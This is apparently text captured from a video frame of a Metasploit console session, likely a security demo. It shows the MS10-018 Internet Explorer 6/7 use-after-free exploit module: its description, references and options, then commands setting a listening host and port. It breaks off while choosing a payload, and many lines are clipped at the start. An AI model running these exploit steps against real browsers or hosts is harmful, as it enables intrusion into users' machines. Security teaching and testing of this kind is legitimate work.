 bash
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
yload information:
Space: 1024
Avoid: 6 characters
scription:
This module exploits a use-after-free vulnerability within the DHTML
behaviors functionality of Microsoft Internet Explorer versions 6
and 7. This bug was discovered being used in-the-wild and was
previously known as the "iepeers" vulnerability. The name comes from
Microsoft's suggested workaround to block access to the iepeers.dll
file. According to Nico Waisman, "The bug itself is when trying to
persist an object using the setAttribute, which end up calling
VariantChangeTypeEx with both the source and the destination being
the same variant. So if you send as a variant an IDISPATCH the
algorithm will try to do a VariantClear of the destination before
using it. This will end up on a call to PlainRelease which deref the
reference and clean the object." NOTE: Internet Explorer 8 and
Internet Explorer 5 are not affected.
ferences:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0806
http://www.osvdb.org/62810
http://www.securityfocus.com/bid/38615
http://www.microsoft.com/technet/security/advisory/981374.mspx
http://www.avertlabs.com/research/blog/index.php/2010/03/09/targeted-internet-explorer-0day-attack-announced-cve-2010-0806/
http://eticanicomana.blogspot.com/2010/03/aleatory-persitent-threat.html
http://www.microsoft.com/technet/security/bulletin/MS10-018.mspx
f > use exploit/windows/browser/ms10_018_ie_behaviors
f exploit(ms10_018_ie_behaviors) > show options
dule options:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
ploit target:
Id Name
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista
f exploit(ms10_018_ie_behaviors) > set SRVHOST 10.40.2.194
VHOST => 10.40.2.194
f exploit(ms10_018_ie_behaviors) > set SRVPORT 10000
VPORT => 10000
f exploit(ms10_018_ie_behaviors) > set PAYLOAD windows/ex
QUALYS